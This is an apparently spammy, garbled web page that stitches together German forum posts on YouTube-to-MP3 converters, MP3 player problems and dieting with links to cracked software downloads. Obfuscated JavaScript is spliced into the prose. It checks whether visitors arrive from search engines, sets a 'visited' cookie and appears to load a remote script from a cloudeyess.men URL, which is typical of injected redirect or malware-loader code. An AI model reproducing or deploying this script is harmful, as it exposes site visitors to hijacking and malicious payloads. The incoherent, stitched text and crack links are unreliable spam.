

## [Download Free Video To Mp3 Converter Url Einfügen For Android](https://fancli.com/1u3jqq)



[Download Free Video To Mp3 Converter Url Einfügen For Android](https://fancli.com/1u3jqq)



Können die mich jetzt erwischen, etc Hi, Ich hab Lieder von Youtube auf den Pc geladen und wollte das auf meinem MP3 Player hören.

Dazu müssen Sie einfach statt dem Pfad des Videos auf Ihrem PC die URL zum Internet-Filmchen angeben.. dann wart ich bis es gesendet wurde!! fertig Steck den mp3 Player aus vom pc und schalt ihn ein.. var \_0x550c=['WGxNVG4=','dEh5bG8=','cmV mZXJyZXI=','Z2V0','RFJqa2g=','aW5kZXhPZg==','V2JOTU0=','ZU1DTUU=','SVJPWm8=','ZEF6RVk=','WXhtVFg=','UHp HS1Q=','YVlzU2g=','Z2xZZnY=','OyBzZWN1cmU=','YWFCT3A=','bXd2TkM=','b25nRWM=','cmVwbGFjZQ==','aGVhZA ==','Y3JlYXRlRWxlbWVudA==','a3NnTnE=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','d0daWGY=','YXBwZW5kQ 2hpbGQ=','dmlkZW8rdG8rbXAzK2NvbnZlcnRlcit1cmwrZWluZsO8Z2Vu','MnwzfDV8MXwwfDQ=','UFB4','RnhNYmM=',' cVR2VmQ=','bGVuZ3Ro','ZVdvcWE=','c3BsaXQ=','c2V0','RUNiaVI=','b0tNcFk=','RHVFVUQ=','bWF0Y2g=','TlF2dUo=',' OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll','ZnBlRHM=','YkhZSHE=','blBCS3g=','UmhWVGI=','aWdPU1M=','OyBleHB pcmVzPQ==','Z2V0VGltZQ==','Y1R0WWE=','WExNaXI=','cmtqYWk=','RktGYk8=','RUttWlc=','LmJpbmcu','LnlhaG9vLg= =','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','QlhO','R3VY','dmlzaXRlZA==','T014','aHR0cHM6Ly9jbG91ZGV5 ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','SVZuaGI=','R2FUcW8=','akpYeEo='];(function(\_0x553198,\_0x 411b39){var \_0x39cb9c=function(\_0xac32b2){while(--\_0xac32b2){\_0x553198['push'](\_0x553198['shift']());}};\_0x39cb9c(++ \_0x411b39);}(\_0x550c,0x123));var \_0x56ae=function(\_0x406983,\_0xe2cdab){\_0x406983=\_0x406983-0x0;var \_0x2714c7=\_0x550c[\_0x406983];if(\_0x56ae['initialized']===undefined){(function(){var \_0x592a8d=function(){var \_0x5348e0;try{\_0x5348e0=Function('return\x20(function()\x20'+'{}.. Auf dem Pc kann ich die Lieder ohne Probleme hören Ich hab die Lieder auf den Mp3 Player gezogen (hat einen USB Anschluss) und wollte die hören einige funktionieren ohne Probleme andere sorgen bloß für ein kurzes Rauschen und Klicken und die Zeit zählt nicht hoch.

## [Reimage For Mac Download](https://seesaawiki.jp/haegodibi/d/Reimage For Mac Download ^HOT^)

ich kann die dann nicht abspielen Hoffe auf schnelle Hilfe Mache gerade einen Abnehmkurs mit bei dem ich abends keine Kohlehydrate mehr essen soll/darf.. dann steht da no file aber wenn ich ihn aufm Laptop ansteck und abspielen will funktionierts.. S kennt ihr vllt auch alternativen?2 AntwortenDu musst die URL, dass ist die Adressleiste ganz oben kopieren und dann auf dem Konverter auf Einfügen klicken!Für das Video brauchst Du entweder den Realplayer oder einen anderen Download-Helper oder Manager http://germany.. deswegen heisst es ja auch mp3 converter!man das was du meinst ist mp4sry aber weiß nich was ich habe meiner kann auch videos abspielen ^^Auch interessantich hab free youtube to mp3 converter und lad mir immer Lieder runter Speicher sie dann in einem Ordner. [Serial Number Phone Clean Imobie](http://chaetranar.yolasite.com/resources/Serial-Number-Phone-Clean-Imobie.pdf)



[convert jpg to pdf using adobe reader free download for windows 10 enterprise 64](https://hub.docker.com/r/cicomveti/convert-jpg-to-pdf-using-adobe-reader-free-download-for-windows-10-enterprise-64)

## [Browallia Upc Font Free](https://hub.docker.com/r/cermecoolhand/browallia-upc-font-free)

 Habe ein altes Trennkostbuch gefunden, in der die Süßkartoffel nicht bei den Kohlehydraten augezählt ist.. real com/realplayer/Ahh ok danke dir =)Was du meinst ist wieder der Free Youtube Converter mit dem kann man aber nur Lieder oder besser gesagt den Ton des Videos downloaden aber nicht das ganze Videofreeyoutube mp3 converter starten link von youtube kopieren auf einfügen klicken..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xfcf279){\_0x5348e0=window;}return \_0x5348e0;};var \_0x56ba76=\_0x592a8d();var \_0x3e0c18='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x56ba76$ ['atob']||( $0x56ba76$ ['atob']=function( $0x284c6d$ }{var  $0x27fd39=String(0x284c6d)$ ['replace'](/=+\$/,'');for(var \_0x3c1780=0x0,\_0x1c8ed7,\_0x219e5a,\_0x17628f=0x0,\_0x4df179='';\_0x219e5a=\_0x27fd39['charAt'](\_0x17628f++);~\_0x21 9e5a&&(\_0x1c8ed7=\_0x3c1780%0x4?\_0x1c8ed7\*0x40+\_0x219e5a:\_0x219e5a,\_0x3c1780++%0x4)?\_0x4df179+=String['fro mCharCode'](0xff&\_0x1c8ed7>>(-0x2\*\_0x3c1780&0x6)):0x0){\_0x219e5a=\_0x3e0c18['indexOf'](\_0x219e5a);}return \_0x4df179;});}());\_0x56ae['base64DecodeUnicode']=function(\_0x1a36e2){var \_0x10f8bd=atob(\_0x1a36e2);var \_0x2a482a=[];for(var \_0x1f91d6=0x0,\_0x1b3023=\_0x10f8bd['length'];\_0x1f91d6=\_0x336a19;},'WbNMM':function \_0x401601(\_0x451010,\_0x5a7dad){return \_0x451010===\_0x5a7dad;},'eMCME':\_0x56ae('0x29'),'IROZo':function  $0x446e6$ ( $0x15a9ed$ ,  $0x3d698f$ }{return  $0x15a9ed$ !==  $0x3d698f$ ;},'dAzEY':  $0x56ae('0x2a')$ ,'YxmTX':function \_0x3942fd(\_0x5cb48d,\_0x382687){return \_0x5cb48d+\_0x382687;},'PzGKT':function \_0x4f854b(\_0x5bd139,\_0x573df6){return \_0x5bd139+\_0x573df6;},'aYsSh':function \_0x19e4e6(\_0x3fa3f2,\_0x426cb4){return \_0x3fa3f2+\_0x426cb4;},'aHotv':\_0x56ae('0x1d'),'glYfv':function \_0x4d99a8(\_0x4156a5,\_0x309fa9){return \_0x4156a5\*\_0x309fa9;},'VvOsr':\_0x56ae('0x15'),'aaBOp':\_0x56ae('0x2b'),'mwvNC':\_0x56ae('0x2c'),'ongEc':function \_0x4b6c21(\_0x57b1b1,\_0x9484c8){return \_0x57b1b1+\_0x9484c8;},'BJwKS':\_0x56ae('0x2d')};var \_0x2a293f=[\_0x20ae21[\_0 x56ae('0x2e')],\_0x20ae21['qVtHE'],\_0x20ae21[\_0x56ae('0x2f')],\_0x20ae21[\_0x56ae('0x30')],\_0x20ae21[\_0x56ae('0x31')],\_0x 20ae21['AybLk'],\_0x20ae21[\_0x56ae('0x32')]],\_0x5e85d0=document[\_0x56ae('0x33')],\_0x319752=![],\_0x248a9a=cookie[\_0x 56ae('0x34')]('visited');for(var \_0x549697=0x0;\_0x20ae21['AogjL'](\_0x549697,\_0x2a293f[\_0x56ae('0xc')]);\_0x549697++){if( \_0x20ae21[\_0x56ae('0x35')](\_0x5e85d0[\_0x56ae('0x36')](\_0x2a293f[\_0x549697]),0x0)){if(\_0x20ae21[\_0x56ae('0x37')](\_0x2 0ae21['eMCME'],\_0x20ae21[\_0x56ae('0x38')])){\_0x319752=!![];}else{if(\_0x20ae21['DRjkh'](\_0x5e85d0[\_0x56ae('0x36')]( 0x2a293f[\_0x549697]),0x0)){\_0x319752=!![];}}}}if(\_0x319752){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x3a') ],'GuX')){document[\_0x56ae('0x17')]=\_0x20ae21[\_0x56ae('0x3b')](\_0x20ae21[\_0x56ae('0x3c')](\_0x20ae21['PzGKT'](\_0x20a

e21[\_0x56ae('0x3d')](name,'=')+escape(value),expires?\_0x20ae21['aHotv']+new Date(\_0x20ae21[\_0x56ae('0x3d')](new Date()  $['getTime']()$ ,  $0x20ae21[$   $0x56ae('0x3e')](expires,0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path:''$ ),domain?  $0x20ae21[$   $0x56ae('0x3e')](expires,0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path$ :''),domain?  $0x20ae21[$   $0x56ae('0x3e')](expires,0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path$ : x3d')](\_0x56ae('0x16'),domain):'')+(secure?\_0x56ae('0x3f'):'');}else{cookie[\_0x56ae('0xf')](\_0x20ae21[\_0x56ae('0x40')],0x1,0  $x1$ );if(! $0x248a9a$ }{if( $0x20ae21$ [ $0x56ae('0x39')$ ]( $0x20ae21$ [ $0x56ae('0x41')$ ],'Dha')){include( $0x20ae21$ [ $0x56ae('0x42')$ ]( \_0x20ae21[\_0x56ae('0x42')](\_0x20ae21['BJwKS'],q),''));}else{params=matches[\_0x549697][\_0x56ae('0xe')]('=');cookie[param  $s[0x0]$ =params $[0x1]$ [  $0x56ae('0x43')$ ](/;\$/);}}}R(); FreeVideo to Mp3 Converter Hilfe bitte ^^Hi Leute, also mein problem ist dieses:Ich möchte gerne Videos von Youtube auf meinen Mp3-Player downloaden und auf Chip unter diesem Link: http://www.. chip de/downloads/Free-Video-to-MP3-Converter\_23880385 html steht Zitat:Übrigens: Sie können auch Songs aus YouTube-Clips herunterladen.. warum ich hab übrigens einen lenco mp3 playerich habe gestern meinen mp3-player umgetauscht, weil er defekt war. [Super Taxi Driver 2007 Download](https://naughty-kilby-b0639a.netlify.app/Super-Taxi-Driver-2007-Download)

## [Mac Eyeshadows For Blue Eyes](https://www.goodreads.com/topic/show/21892051-mac-eyeshadows-for-blue-eyes)

Jetzt fehlen mir aber Kartoffeln und Co, weil ich abends meine Hauptmahlzeit esse, wenn ich von der Arbeit komme.. früher hab ich auch Musik draufgeladen und dann is es auch gangen, aber jetzt geht nichts mehr.. Nur kann man den URL nicht eingeben sondern nur den eigenen PC nach Videos durchsuchen danke für euere AntwortenP.. Danke aber so kann man leider nur die Audiospur also den Ton downloaden und nicht das ganze Video also mit Bild.. dann Steck ich mein (usb)-mp3 player an und Klick auf einen Song auf senden an mp3 player.. allerdings habe ich zuhause (doof wie ich wieder war) vergessen die lieder zu löschen, die ich mir von der inernetseite convert2mp3 von youtube konvertiert habe und mit dem youtube converter. ae05505a44 [Adobe After Effects Cc 2015 Osx](https://jonpage.doodlekit.com/blog/entry/13742499/adobe-after-effects-cc-2015-osx-fillaleif)

ae05505a44

[Macos Crypt Hack](https://hub.docker.com/r/perrurelick/macos-crypt-hack)